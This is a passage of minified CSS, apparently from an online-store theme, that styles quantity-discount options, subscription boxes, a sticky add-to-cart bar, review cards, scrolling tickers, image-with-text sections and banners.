0.9rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.quantity-breaks--vertical[data-items="2"] {--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem;}.quantity-breaks--vertical[data-items="3"] {--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem;}.quantity-breaks--vertical[data-items="4"] {--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: 0.8rem;--caption-font-size: 1rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3 {--badge-font-size: 1.3rem;}}.quantity-breaks-container input:not(:checked)+.quantity-break .quantity-break__upsell--hide-inactive {height: 0;overflow: hidden;padding: 0;}.quantity-break__upsell {--image-size: 2.7rem;--checkbox-size: 1.5rem;--text-size: 1.1rem;--padding-offset: 0rem;--padding: 0.8rem;display: flex;align-items: center;gap: 0.5rem;padding: var(--padding) calc(var(--padding) + var(--padding-offset));}.quantity-break__upsell:last-of-type {border-radius: 0 0 var(--border-radius) var(--border-radius);}.quantity-break__upsell--style-primary {--padding-offset: var(--border-width);margin: 0 calc(var(--padding-offset) * -1);background: rgb(var(--accent-color));color: rgb(var(--color-base-solid-button-labels));}.quantity-break__upsell--style-primary:last-of-type {padding-bottom: calc(var(--padding) + var(--padding-offset));margin-bottom: calc(var(--padding-offset) * -1);}.quantity-break__upsell--style-secondary {background: rgba(var(--accent-color), 0.1);}.quantity-break__upsell svg {width: var(--checkbox-size);height: var(--checkbox-size);flex-shrink: 0;margin-right: 0.4rem;}.quantity-break__upsell-image {height: var(--image-size);width: var(--image-size);}.quantity-break__upsell-content {display: flex;align-items: center;gap: 0.75rem;flex-grow: 1;}.quantity-break__upsell-text, .quantity-break__upsell-badge {font-size: var(--text-size);line-height: 1.3;}.quantity-break__upsell-badge {padding: 0.3em 0.75em;border-radius: var(--badge-radius);}.quantity-break__upsell-text-right, .quantity-break__upsell-badge--right {margin-left: auto;}.quantity-break__upsell-badge--right+.quantity-break__upsell-text-right {margin: 0;}.subscription-widget {--padding-y: 1.5rem;--padding-x: 1.1rem;--padding-indicator: 3.7rem;--indicator-size: 1.5rem;}.subscription-widget--show-indicators .subscription__content {padding-left: var(--padding-indicator);margin-left: calc(var(--padding-x) * -1);}.subscription-widget--show-indicators .subscription__content::before {content: "";display: block;width: var(--indicator-size);height: var(--indicator-size);position: absolute;left: calc(var(--padding-indicator) / 2);top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.subscription-widget--show-indicators .subscription__box--selected .subscription__content::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.subscription__box {position: relative;padding: var(--padding-y) var(--padding-x);cursor: pointer;display: flex;flex-direction: column;justify-content: center;background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);--checkbox-color: rgba(var(--accent-color));}.subscription__box--selected {background: rgba(var(--accent-color), 0.1);border: solid var(--border-width) rgb(var(--accent-color));}.subscription__box em {color: var(--text-accent-color);font-style: normal;}.subscription__badge {font-size: 1.1rem;line-height: 1.8;}.subscription__box--badge-style-2 .subscription__badge, .subscription__box--badge-style-3 .subscription__badge {right: 1rem;}.subscription__box svg {width: var(--checkbox-size);height: var(--checkbox-size);color: var(--checkbox-color);}.subscription-widget:not(.subscription-widget--sub-first) .subscription__box--badge-style-3 {margin-top: 1.2rem;}.subscription__content {display: flex;align-items: center;gap: 0.75rem;position: relative;}.subscription__content span {display: block;line-height: 1.1;}.subscription__content__left {flex-grow: 1;}.subscription__content__left span+span {margin-top: 0.4rem;}.subscription__content__right {row-gap: 0.2rem;column-gap: 0.5rem;}.subscription__compare-price {font-size: 1.2rem;text-decoration: line-through;}.subscription__caption {font-size: 1.3rem;}.subscription-widget--sub-first .subscription__box--subscription {order: -1;}.subscription__separator {height: 1px;background: currentColor;}.subscription__separator {margin-top: 0.9rem;}.subscription__bottom {margin-top: 0.6rem;}.subscription__benefits p {display: flex;align-items: center;gap: 0.25em;margin: 0;line-height: 1.3;}.subscription__benefits p .material-icon, .subscription__benefits p img {flex-shrink: 0;}.subscription__frequency-label {font-size: 1.3rem;}.subscription__frequency-radio {display: flex;align-items: center;gap: 0.4rem;font-size: 1.3rem;line-height: 1.3;}.subscription__frequency-radio input {margin: 0;accent-color: rgb(var(--accent-color));transform: scale(0.8);}.subscription__frequency-radio+.subscription__frequency-radio {margin-top: 0.4rem;}.subscription__box--hide-frequency:not(.subscription__box--selected) .subscription__frequency {display: none;}.subscription-widget--style-vertical .subscription__content, .subscription-widget--style-vertical .left {flex-direction: column;text-align: center;justify-content: center;}@media screen and (max-width: 749px) {.subscription-widget--style-vertical .subscription__label {font-size: 1.4rem;}}variant-selects .quantity-break__label-text, variant-selects .quantity-break__price, variant-selects .quantity-break__benefit, variant-selects .quantity-break__badge {font-weight: var(--font-body-weight-bold);}variant-selects .quantity-break__price {color: rgb(var(--accent-color));}.sticky-atc {position: fixed;bottom: 0;left: 0;width: 100%;margin: 0;padding: 1rem 0 1.5rem;z-index: 2;box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.2);}.sticky-atc-container {display: flex;justify-content: space-between;align-items: center;column-gap: 1rem;}.sticky-atc__button {flex-shrink: 0;background: rgb(var(--color-background));border-radius: var(--buttons-radius-outset);}.sticky-atc .button {padding: 0 1rem;min-height: auto;min-width: auto;line-height: 2.75em;font-size: 1.5rem;}.sticky-atc__title {margin: 0;font-size: 1.5rem;}.sticky-atc__price .price {column-gap: 0.5rem;margin: 0;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.3rem;}.sticky-atc__price .badge {font-size: 0.8rem;}.sticky-atc.color-accent-1 .badge, .sticky-atc.color-accent-2 .badge {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.sticky-atc .price__regular .price-item--regular {font-size: 2rem;line-height: 1.1;}.sticky-atc__left {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.sticky-atc__image {flex-shrink: 0;}.sticky-atc__image img {width: auto;height: 4.2rem;}.sticky-atc__left__content>* {margin: 0;}secondary-variant-select {display: block;}.sticky-atc__picker--separate {display: flex;flex-wrap: wrap;column-gap: 1rem;row-gap: 0.4rem;}.sticky-atc__picker--separate .product-form__input {flex: 1 1 auto;max-width: calc((100% / var(--options-count)) - 0.5rem);}.sticky-atc .product-form__input {margin: 0;}@media screen and (min-width: 400px) {.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.6rem;}.sticky-atc__title {font-size: 1.7rem;}.sticky-atc__price .badge {font-size: 1rem;}.sticky-atc .button {font-size: 1.7rem;padding: 0 1.1em;}}@media screen and (min-width: 500px) {.sticky-atc__price .badge {font-size: 1.2rem;}}@media screen and (min-width: 750px) {.sticky-atc {padding: 1rem 0;}.sticky-atc-container {column-gap: 1.5rem;}.sticky-atc__left {padding-right: 1rem;}.sticky-atc .select {width: 20rem;}.sticky-atc__image img {height: 5.2rem;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.8rem;}.sticky-atc .price__regular .price-item--regular {font-size: 2.2rem;}.sticky-atc__title {font-size: 1.9rem;}.sticky-atc__price .badge {font-size: 1.3rem;}.sticky-atc .button {font-size: 1.9rem;padding: 0 1.5em;}.sticky-atc--desktop-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--desktop-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--desktop-btn-full .button, .sticky-atc--desktop-btn-full .sticky-atc__button, .sticky-atc--desktop-transparent .button, .sticky-atc--desktop-transparent .sticky-atc__button {width: 100%;}.sticky-atc--desktop-btn-full .sticky-atc__left {margin-bottom: 1rem;}.sticky-atc--desktop-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--desktop-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}}@media screen and (max-width: 749px) {.sticky-atc--mobile-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--mobile-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--mobile-btn-full .sticky-atc__button, .sticky-atc--mobile-transparent .sticky-atc__button {width: 100%;}.sticky-atc--mobile-btn-full .button, .sticky-atc--mobile-transparent .button {font-size: 1.9rem;padding: 0 1.5em;width: 100%;line-height: calc(1 + 0.2 / var(--font-body-scale));min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.sticky-atc--mobile-btn-full .sticky-atc__left {margin-bottom: 0.7rem;}.sticky-atc--mobile-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--mobile-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}.sticky-atc__left {flex-direction: column;align-items: flex-start;}.sticky-atc--small-mobile-select .select {--inputs-radius: var(--pickers-small-radius);}.sticky-atc secondary-variant-select {width: 100%;padding-right: 0.5rem;}.sticky-atc--small-mobile-select secondary-variant-select {padding-top: 0.5rem;max-width: 15rem;}.sticky-atc--small-mobile-select .select__select {font-size: 1.2rem;height: 2.1rem;padding: 0 2.5rem 0 1rem;}.sticky-atc--small-mobile-select .select__select .icon-caret {right: calc(var(--inputs-border-width) + 1rem);}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select {height: 4rem;}}.sticky-atc[data-after-scroll="true"] {transform: translateY(100%);transition: transform 0.15s ease-in-out;}.review-item {display: flex;}.review-item--padding {padding: 0.8rem 1.2rem 1rem;}.review-item--middle {align-items: center;}.review-item__image {width: 5rem;height: 5rem;flex-shrink: 0;margin-right: 1.5rem;}.review-item__right {flex-grow: 1;}.review-item__text p {margin-top: 0;line-height: 1.3;font-size: 1.4rem;color: rgb(var(--color-foreground));}.review-item__text p:last-of-type {margin-bottom: 0;}.review-item__author {display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.3em;margin: 0.5rem 0 0;padding-top: 0.6rem;line-height: 1.3;color: rgba(var(--color-foreground), 0.5);font-size: 1.3rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.review-item__author .verified-icon {width: 1em;height: 1em;color: var(--checkmark-color);}.review-items-container .slideshow__slide {flex-basis: 100%;}.review-items-container .slideshow__controls {border: none;}.review-items-container .slider-button {width: 2rem;height: 2rem;}.review-items-container .slider-button svg {height: 0.7rem;}.review-items-container .slider-counter__link--dots .dot {width: 0.7rem;height: 0.7rem;}.review-items-container .slider-counter__link {padding: 0.5rem;}.review-items-container .slider-counter--dots {margin: 0 0.2rem;}.product--product-images-one .product__media-item:not(:first-child), .product--product-images-one media-gallery .slider-buttons, .product--product-images-one media-gallery .thumbnail-slider {display: none !important;}.background-secondary .featured-product {padding: 0 1.5rem 1.5rem;}.featured-product .share-button:nth-last-child(2) {display: inline-flex;}.share-button+.product__view-details {display: inline-flex;float: right;align-items: center;}.share-button+.product__view-details::after {content: "";clear: both;display: table;}@media screen and (min-width: 750px) {.background-secondary .featured-product {padding: 5rem;}}@media screen and (min-width: 990px) {.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper {padding: 0 0 0 5rem;}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper {padding: 0 5rem 0 0;}.featured-product:not(.product--no-media)>.product__info-wrapper {padding: 0 7rem;}.background-secondary .featured-product {padding: 6rem 7rem;position: relative;z-index: 1;}}.related-products {display: block;}.related-products__heading {margin: 0 0 3rem;}.vertical-ticker__inner {overflow: hidden;-webkit-mask-image: linear-gradient(0deg, transparent 0, #000 20%, #000 70%, transparent);mask-image: linear-gradient(180deg, transparent 0, #000 20%, #000 70%, transparent);}.vertical-ticker__container {display: flex;flex-direction: column;justify-content: flex-end;align-items: center;text-align: center;}.vertical-ticker__item {margin: 0;color: rgb(var(--color-foreground));}.vertical-ticker__item--italic {font-style: italic;}.vertical-ticker__item--uppercase {text-transform: uppercase;}.vertical-ticker__item--bold {font-weight: 700;}@keyframes vertTicker {to {transform: translateY(-50%);}}.vertical-ticker-and-content {display: grid;grid-template-columns: repeat(1, 1fr);}.vertical-ticker-content {display: grid;place-items: center;position: relative;}.vertical-ticker-content__bg, .vertical-ticker-content__bg img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;}.vertical-ticker-content__bg img {object-fit: cover;object-position: center center;z-index: -2;}.vertical-ticker-content .page-width {position: relative;z-index: 1;}@media screen and (min-width: 900px) {.vertical-ticker-and-content--ticker-first .vertical-ticker {order: -1;}.vertical-ticker-and-content {grid-template-columns: repeat(2, 1fr);}.vertical-ticker-content {padding-top: 36px;}}@media screen and (max-width: 900px) {.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content {display: none;}}.horizontal-ticker {overflow-x: hidden;max-width: 100%;}.horizontal-ticker__inner {overflow: hidden;}.horizontal-ticker__container {display: flex;align-items: center;width: fit-content;}.horizontal-ticker__item {margin: 0;color: rgb(var(--color-foreground));line-height: 1;white-space: nowrap;}.horizontal-ticker__item--italic {font-style: italic;}.horizontal-ticker__item--uppercase {text-transform: uppercase;}.horizontal-ticker__item--bold {font-weight: 700;}.horizontal-ticker .icons-with-text__icon-item {margin-bottom: 0;}@keyframes horTicker {to {transform: translateX(-50%);}}.horizontal-ticker__video {--mobile-image-height: var(--mobile-video-height);--desktop-image-height: var(--desktop-video-height);}.image-with-text .grid {margin-bottom: 0;}.image-with-text__grid {align-items: stretch;}.image-with-text .grid__item {position: relative;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse {flex-direction: row-reverse;}}.image-with-text__media {min-height: 100%;overflow: visible;}.image-with-text__media--small {height: 19.4rem;}.image-with-text__media--medium {height: 29.6rem;}.image-with-text__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.image-with-text__media--small {height: 31.4rem;}.image-with-text__media--medium {height: 46rem;}.image-with-text__media--large {height: 69.5rem;}}.image-with-text__media--placeholder {position: relative;overflow: hidden;}.image-with-text__media--placeholder:after {content: "";position: absolute;width: 100%;height: 100%;background: rgba(var(--color-foreground), 0.04);}.image-with-text__media--placeholder.image-with-text__media--adapt {height: 20rem;}@media screen and (min-width: 750px) {.image-with-text__media--placeholder.image-with-text__media--adapt {height: 30rem;}}.image-with-text__media--placeholder>svg {position: absolute;left: 50%;max-width: 80rem;top: 50%;transform: translate(-50%, -50%);width: 100%;fill: currentColor;}.image-with-text__content {align-items: flex-start;display: flex;justify-content: center;align-self: center;flex-direction: column;height: 100%;padding: 3rem calc(3rem / var(--font-body-scale)) 3rem;position: relative;z-index: 1;}.image-with-text .grid__item::after {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after {border-radius: var(--media-radius);}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text .image-with-text__media-item>* {border-radius: var(--media-radius);overflow: hidden;}.image-with-text .global-media-settings {overflow: hidden !important;}.image-with-text .image-with-text__text-item>* {border-radius: var(--text-boxes-radius);overflow: hidden;box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item>*, .image-with-text:not(.image-with-text--overlap) .image-with-text__text-item>* {box-shadow: none;}@media screen and (max-width: 749px) {.image-with-text--mobile-reverse .image-with-text__grid {flex-direction: column-reverse;}.image-with-text__media-item.image-with-text__media--mobile-full {margin: 0 -1.5rem;max-width: calc(100% + 3rem);width: calc(100% + 3rem);--media-radius: 0;}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content {border-top-left-radius: 0;border-top-right-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content {border-top: 0;}}.image-with-text__content--mobile-right>* {align-self: flex-end;text-align: right;}.image-with-text__content--mobile-center>* {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__content {width: 90%;margin: -3rem auto 0;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse .image-with-text__content {margin-left: auto;}.image-with-text__content--bottom {justify-content: flex-end;align-self: flex-end;}.image-with-text__content--top {justify-content: flex-start;align-self: flex-start;}.image-with-text__content--desktop-right>* {align-self: flex-end;text-align: right;}.image-with-text__content--desktop-left>* {align-self: flex-start;text-align: left;}.image-with-text__content--desktop-center>* {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__text-item {display: flex;padding: 3rem 0;}.image-with-text--overlap .image-with-text__content {height: auto;width: calc(100% + 4rem);min-width: calc(100% + 4rem);margin-top: 0;margin-left: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content {margin-left: 0;margin-right: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item {justify-content: flex-end;}.image-with-text__media-item--top {align-self: flex-start;}.image-with-text__media-item--middle {align-self: center;}.image-with-text__media-item--bottom {align-self: flex-end;}.image-with-text__media-item--small, .image-with-text__media-item--large+.image-with-text__text-item {flex-grow: 0;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after {border-top-right-radius: 0;border-bottom-right-radius: 0;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video {border-top-left-radius: 0;border-bottom-left-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content {border-left: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content {border-right: 0;}}.image-with-text:not(.collapse-corners, .image-with-text--overlap) .image-with-text__media-item {z-index: 2;}.image-with-text__content {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));word-break: break-word;}@media screen and (min-width: 990px) {.image-with-text__content {padding: 6rem 7rem 7rem;}}.image-with-text__content>*+* {margin-top: 2rem;}.image-with-text__content>.image-with-text__text:empty~a {margin-top: 2rem;}.image-with-text__content> :first-child:is(.image-with-text__heading), .image-with-text__text--caption+.image-with-text__heading, .image-with-text__text--caption:first-child {margin-top: 0;}.image-with-text__content :last-child:is(.image-with-text__heading), .image-with-text__text--caption {margin-bottom: 0;}.image-with-text__content .button+.image-with-text__text {margin-top: 2rem;}.image-with-text__content .image-with-text__text+.button {margin-top: 3rem;}.image-with-text__heading {margin-bottom: 0;}.image-with-text__text p {margin-top: 0;margin-bottom: 1rem;}.image-with-text .product__text-container--multiple.product__text-container--vertical+.product__text-container--multiple.product__text-container--vertical {margin-top: var(--row-gap);}@media screen and (max-width: 749px) {.collapse-padding .image-with-text__grid .image-with-text__content {padding: 2rem 0;}}@media screen and (min-width: 750px) {.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-right: 0;}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-left: 0;}}@supports not (inset: 10px) {.image-with-text .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.image-with-text--desktop-full-width.page-width {max-width: none;padding-left: 0;padding-right: 0;--media-radius: 0px;--text-boxes-radius: 0px;}.image-with-text--desktop-full-width .image-with-text__content {padding-left: 3rem;padding-right: 3rem;}}@media screen and (min-width: 990px) {.image-with-text--desktop-full-width .image-with-text__content {padding-left: 7rem;padding-right: 7rem;}}.image-with-text .product-info__image-block {width: 100%;}.multirow__inner {display: flex;flex-direction: column;row-gap: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.multirow__inner {row-gap: var(--grid-desktop-vertical-spacing);}}.banner {display: flex;position: relative;flex-direction: column;z-index: 0;}.banner__box {text-align: center;}@media only screen and (max-width: 749px) {.banner--content-align-mobile-left .banner__box {text-align: left;}.banner--content-align-mobile-right .banner__box {text-align: right;}.banner--content-align-mobile-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-mobile-right .banner__box .rating-stars-and-text {justify-content: flex-end;}}@media only screen and (min-width: 750px) {.banner--content-align-left .banner__box {text-align: left;}.banner--content-align-right .banner__box {text-align: right;}.banner--content-align-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-right .banner__box .rating-stars-and-text {justify-content: flex-end;}.banner--content-align-left.banner--desktop-transparent .banner__box, .banner--content-align-right.banner--desktop-transparent .banner__box, .banner--medium.banner--desktop-transparent .banner__box {max-width: 68rem;}}@media screen and (max-width: 749px) {.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 28rem;}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 34rem;}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 39rem;}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 28rem;}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 34rem;}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 39rem;}}@media screen and (min-width: 750px) {.banner {flex-direction: row;}.banner--small:not(.banner--adapt) {min-height: 42rem;}.banner--medium:not(.banner--adapt) {min-height: 56rem;}.banner--large:not(.banner--adapt) {min-height: 72rem;}.banner__content.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner:not(.banner--stacked) {flex-direction: row;flex-wrap: wrap;}.banner--stacked {height: auto;}.banner--stacked .banner__media {flex-direction: column;}}.banner__box--custom-margins>* {margin-bottom: 0 !important;}.banner__media {height: 100%;position: absolute;left: 0;top: 0;width: 100%;}.banner__media-half {width: 50%;}.banner__media-half+.banner__media-half {right: 0;left: auto;}@media screen and (max-width: 749px) {.banner--stacked .banner__media-half {width: 100%;}.banner--stacked .banner__media-half+.banner__media-half {order: 1;}}@media screen and (min-width: 750px) {.banner__media {height: 100%;}}.banner--adapt, .banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder) {height: auto;}@media screen and (max-width: 749px) {.banner--mobile-bottom .banner__media, .banner--stacked:not(.banner--mobile-bottom) .banner__media {position: relative;}.banner--stacked.banner--adapt .banner__content {height: auto;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner:not(.banner--mobile-bottom) .banner__box {border: none;border-radius: 0;box-shadow: none;}.banner:not(.banner--mobile-bottom) .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {position: absolute;height: auto;}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content {max-height: 100%;overflow: hidden;position: absolute;}.banner--stacked:not(.banner--adapt) .banner__media {position: relative;}.banner::before {display: none !important;}.banner--stacked .banner__media-image-half {width: 100%;}}.banner__content {padding: 0;display: flex;position: relative;width: 100%;align-items: center;justify-content: center;z-index: 1;}@media screen and (min-width: 750px) {.banner__content {padding: 5rem;}.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner--mobile-bottom:not(.banner--stacked) .banner__content {order: 2;}.banner:not(.banner--mobile-bottom) .field__input {background-color: transparent;}}.banner__box {padding: 4rem 3.5rem;position: relative;height: fit-content;align-items: center;text-align: center;width: 100%;word-wrap: break-word;z-index: 0;}@media screen and (min-width: 750px) {.banner--desktop-transparent .banner__box {background: transparent;--color-foreground: 255, 255, 